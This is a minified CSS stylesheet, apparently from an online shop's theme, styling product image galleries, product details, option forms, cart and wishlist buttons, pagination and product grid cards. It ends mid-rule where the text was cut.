#lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-product-images .lg-sub-html{letter-spacing:1px;background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:transparent !important;display:block}.lg-product-images.lg-outer.lg-thumb-open .lg-sub-html{bottom:auto !important}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{padding-right:3px}.lg-product-images .lg-thumb-item
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(207, 57, 42, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(207, 57, 42, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(0, 0, 0, 0)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(190, 190, 190, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(0, 0, 0, 0);left:auto;right:20px;transform:translateX(0)}.desktop .lg-product-images .lg-toogle-thumb:hover{background:rgba(17, 17, 17, 1)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(221, 221, 221, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(218, 10, 34, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin:-5px;margin-top:5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(218, 10, 34, 1)}.additional-images .swiper-slide-active
img{border-color:rgba(207, 57, 42, 1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding:15px;padding-left:20px}.product-info .product-stats
b{font-size:19px;color:rgba(48, 56, 65, 1)}.product-info .product-stats
span{font-size:19px;color:rgba(58, 71, 80, 1)}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{background:rgba(255, 255, 255, 1);padding:5px;margin-top:-px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .product-stats
ul{width:100%}.product-info .product-manufacturer
a{font-size:19px;color:rgba(207, 57, 42, 1)}.product-info .product-manufacturer a:hover{color:rgba(207, 57, 42, 1);text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(60, 196, 114, 1);font-weight:700}.product-info .product-stats .out-of-stock
span{color:rgba(218, 10, 34, 1)}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:none !important}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(235, 102, 38, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-right:-15px}.product-info .product-stats .product-sold
b{color:rgba(48, 56, 65, 1);font-weight:700}.product-info .product-stats .product-views
b{font-size:19px}.product-info .product-stats .product-views
span{font-size:19px}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:center;display:flex;padding-top:8px;padding-bottom:3px;border-radius:4px}.route-product-product:not(.popup) .product-info .product-details
.rating{order:-7}.product-info .product-details .review-links{padding:5px}.product-info .product-details .countdown-wrapper{display:none;padding:10px;padding-bottom:5px;margin-top:15px;border-radius:15px;order:-15}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-family:'Roboto Slab';font-weight:700;font-size:17px;color:rgba(35, 35, 35, 1);text-align:center;letter-spacing:1px;background:rgba(254, 225, 91, 1);border-radius:8px;padding:0px;padding-top:10px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.product-info .product-details .countdown-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-info .product-details .countdown-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-info .product-details .countdown-title::after, .product-info .product-details .countdown-title.page-title>span::after{width:100px;height:1px;background:rgba(254, 225, 91, 1)}.product-info .product-details
.countdown{font-size:22px;color:rgba(35, 35, 35, 1);font-weight:700;background:rgba(254, 225, 91, 1);border-width:1px;border-style:solid;border-color:rgba(35, 35, 35, 1);width:90%}.product-info .product-details .countdown div
span{font-size:22px;color:rgba(35, 35, 35, 1);font-weight:700}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:-10}.product-info .product-details .product-price-group{text-align:center;justify-content:center;display:flex}.product-info .product-details .price-group{font-size:32px;color:rgba(207, 57, 42, 1);font-weight:700;text-align:center;letter-spacing:1px}.product-info .product-details .price-group .product-price-new{color:rgba(207, 57, 42, 1);text-align:center;letter-spacing:1px}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{padding-left:150px}.route-product-product:not(.popup) .product-info .product-details .price-group{margin-top:10px;margin-bottom:-10px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:26px;color:rgba(109, 118, 125, 1);font-weight:400;text-align:center;text-decoration:line-through;letter-spacing:1px}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-left:160px}.product-info .product-details .product-points{font-size:19px;display:none;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;font-size:19px}.product-info .product-details
.discounts{display:block}.route-product-product:not(.popup) .product-info .product-details .product-options{margin-left:40px;order:-9}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48, 56, 65, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:8px}.product-options input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.product-options .input-group .input-group-btn
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important;min-width:35px;min-height:35px;margin-left:5px}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{color:rgba(17, 17, 17, 1);margin-right:8px;margin-bottom:8px;min-width:40px;min-height:40px;border-width:2px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(207, 57, 42, 1)}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(109, 118, 125, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 5px 30px 10px rgba(254, 225, 91, 1)}.product-info .product-options .push-option input+img+.option-value{display:none}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;margin-top:10px;margin-bottom:30px;order:-8}.has-bottom-menu.route-product-product .bottom-menu{display:block}.route-product-product:not(.popup) .product-info .product-details .buttons-wrapper{max-width:300px}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:none;width:50px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1);border-radius:4px}.product-info .button-group-page .stepper input.form-control{border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(48, 56, 65, 1)}.product-info .button-group-page .stepper span i:hover{background-color:rgba(207, 57, 42, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;flex-direction:column;display:flex}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:41.25px;margin-top:-10px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{content:'\e8cc' !important;font-family:icomoon !important;font-size:18px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:18px;font-weight:700;letter-spacing:1px}.product-info .button-group-page .btn-cart.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.product-info .button-group-page .btn-cart.btn:hover{background:rgba(17, 17, 17, 1) !important}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:18px;font-weight:700;letter-spacing:1px}.product-info .button-group-page .btn-extra.btn{background:rgba(0, 157, 255, 1);border-radius:4px !important}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(17, 17, 17, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:18px;letter-spacing:1px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(39, 124, 217, 1);border-radius:4px !important}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(17, 17, 17, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:inline-flex}.product-info .button-group-page .btn-extra+.btn{display:inline-flex}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:41.25px}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-top:10px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-top:10px;border-radius:4px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{content:'\f27a' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1);margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{content:'\e913' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1);margin-right:3px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:center;align-items:center;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:none;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:rgba(17, 17, 17, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{background:rgba(207, 57, 42, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.products-filter{background:rgba(255, 255, 255, 1);margin-bottom:20px;padding-top:10px;padding-bottom:10px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:20px}.desktop #btn-grid-view:hover::before{color:rgba(207,57,42,1)}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:20px}.desktop #btn-list-view:hover::before{color:rgba(207, 57, 42, 1)}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:none;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px;color:rgba(48, 56, 65, 1)}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:4px}.products-filter .form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.products-filter .form-control:hover{border-color:rgba(196, 202, 253, 1) !important}.products-filter .form-control:focus, .products-filter .form-control:active{border-color:rgba(196, 202, 253, 1) !important}.products-filter .form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-category .pagination-results{font-size:15px;color:rgba(48, 56, 65, 1);letter-spacing:1px;margin-top:20px;justify-content:center}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(17, 17, 17, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:8px;padding-left:8px}.route-product-category .pagination>li:hover{background:rgba(207, 57, 42, 1)}.route-product-category .pagination>li.active{background:rgba(207, 57, 42, 1)}.route-product-category .pagination>li{border-radius:5px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-noneleft{margin:10px;margin-right:5px;margin-left:5px;padding:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(238,238,238,1)}.ias-spinner{background:rgba(207, 57, 42, 0.58);margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1)}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:0 0 5px 5px rgba(238, 238, 238, 1)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(207, 57, 42, 1)}.main-products.product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);height:36px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f00e' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .image
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.main-products.product-grid .product-thumb .image .btn:hover{background:rgba(17, 17, 17, 1) !important}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);font-size:12px;color:rgba(254, 225, 91, 1);font-weight:700;background:rgba(207, 57, 42, 1);border-radius:5px;width:100%;bottom:-5px}.main-products.product-grid .product-thumb .countdown div
span{font-size:12px;color:rgba(254, 225, 91, 1);font-weight:700}.main-products.product-grid .product-thumb .countdown>div{border-style:solid;border-color:rgba(255, 255, 255, 1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:center;position:relative;transform:none;width:initial;color:rgba(109, 118, 125, 1);padding:5px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px;margin-bottom:8px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px}.main-products.product-grid .product-thumb .stats .stat-2{padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:19px;width:1.3em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(252, 220, 96, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid:not(.product-list) .has-countdown .product-thumb
.rating{margin-top:-47px}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:15px;color:rgba(48, 56, 65, 1);font-weight:700;text-align:center;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.main-products.product-grid .product-thumb
.description{display:none;margin-top:5px}.main-products.product-grid .product-thumb
.price{display:block;font-size:16px;color:rgba(207, 57, 42, 1);font-weight:700;text-align:center;letter-spacing:1px;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;padding-top:3px;margin-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{font-size:19px;color:rgba(207, 57, 42, 1);font-weight:700;text-align:center;letter-spacing:1px;margin:0;order:2}.main-products.product-grid .product-thumb .price-old{font-size:16px;color:rgba(109, 118, 125, 0.89);text-align:center;text-decoration:line-through;letter-spacing:1px;margin:0
0 5px 0;order:1}.main-products.product-grid .product-thumb .price>div{align-items:flex-start;flex-direction:column}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{padding-top:3px;padding-bottom:12px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:none;margin-bottom:10px;margin-left:10px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:none;margin-right:10px;margin-bottom:10px}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;content:'\f07a' !important;font-family:icomoon !important;font-size:16px;color:rgba(255, 255, 255, 1);left:1px;margin-right:3px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important;border-bottom-right-radius:3px !important}.main-products.product-grid .product-thumb .btn-cart.btn:hover{background:rgba(17, 17, 17, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none;width:50px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1);border-radius:4px;border-top-left-radius:30px;border-bottom-left-radius:30px;height:30px}.main-products.product-grid .product-thumb .stepper input.form-control{border-width:0px !important}.main-products.product-grid .product-thumb .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(48, 56, 65, 1)}.main-products.product-grid .product-thumb .stepper span i:hover{background-color:rgba(207, 57, 42, 1)}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:block}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;content:'\f27a' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 157, 242, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;content:'\e913' !important;font-family:icomoon !important;font-size:16px;color:rgba(39, 124, 217, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.desktop .main-products.product-grid .product-thumb .extra-group .btn:first-child:hover::before{color:rgba(207, 57, 42, 1)}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn:hover::before{color:rgba(207, 57, 42, 1)}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group>div{padding:5px;padding-right:7px;padding-left:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(207, 57, 42, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(48, 56, 65, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(48, 56, 65, 1) !important;background:none}.main-products.product-grid .product-thumb .extra-group
